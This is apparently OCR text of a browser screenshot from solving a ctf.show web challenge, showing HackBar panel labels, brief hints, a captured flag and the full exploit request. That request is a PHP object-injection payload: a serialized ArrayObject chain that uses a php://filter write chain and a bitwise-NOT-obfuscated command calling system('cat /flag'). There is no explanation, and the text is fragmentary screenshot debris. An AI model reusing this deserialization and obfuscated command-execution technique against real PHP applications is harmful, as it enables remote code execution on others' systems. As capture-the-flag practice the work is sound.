 https://30bff36b-c578-4ad1-a0cc-ec3b1f58eee6.challenge.ctf.show/?%73%68%6f%77[%73%68%6f%77.%73%68%6f%77=C:11:%22ArrayObject%22:186:{x:i:0;a:1:{i:1;O:3:%2...
WAF,启动！__toString
hinthinthint,base64喔
urldecode
ctfshow{50c1d054-2ac6-49e2-9fed-f75c19ed80ce}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://30bff36b-c578-4ad1-a0cc-ec3b1f58eee6.challenge.ctf.show/?%73%68%6f%77[%73%68%6f%77.%73%68%6f%77=C:11:%22ArrayObject%22:186:{x:i:0;a:1:{i:1;O:3:%22ctf%22:2:
{s:2:%22h1%22;O:4:%22%73%68%6f%77%22:0:{}s:2:%22h2%22;a:1:{i:0;a:3:{i:0;s:0:%22%22;i:1;s:0:%22%22;i:2;O:10:%22Chu0_write%22:3:
{s:4:%22chu0%22;s:1:%221%22;s:4:%22chu1%22;s:1:%221%22;s:3:%22cmd%22;N;}}}}};m:a:0:
{}}&chu0=d=00X=00J=00s=00Z=00G=00V=00j=00b=002=00R=00l=00&name=php://filter/write=convert.quoted-printable-decode|convert.iconv.utf-16le.utf-8|convert.base64-
decode/resource=ctfw&cmd=$_=(~%9E%8C%8C%9A%8D%8B);$__=(~%8C%86%8C%8B%9A%92%D7%DD%9C%9E%8B%DF%D0%99%93%9E%98%DD%D6%C4);$_($__);
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
chu0=1&name=1&show%5Bshow.show=1&cmd=1
Name
sec-ch-ua
Value
"Chromium";v="128", "Not;A=Brand";v="2
31°
17:01